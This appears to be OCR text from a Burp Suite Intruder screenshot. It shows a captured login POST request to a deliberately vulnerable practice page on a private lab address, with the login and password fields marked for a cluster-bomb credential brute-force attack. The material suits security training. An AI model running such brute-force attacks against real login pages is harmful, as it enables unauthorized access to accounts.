 ? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
1 POST /ba_insecure_login_1.php HTTP/1.1
2 Host: 192.168.13.35
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.13.35/ba_insecure_login_1.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 34
10 Connection: close
11 Cookie: security_level=0; PHPSESSID=c9fp2c42ggpf52ithbs8derg32
12 Upgrade-Insecure-Requests: 1
13 Cache-Control: max-age=0
14
15 login=§bee§&password=§bug§S&form=submit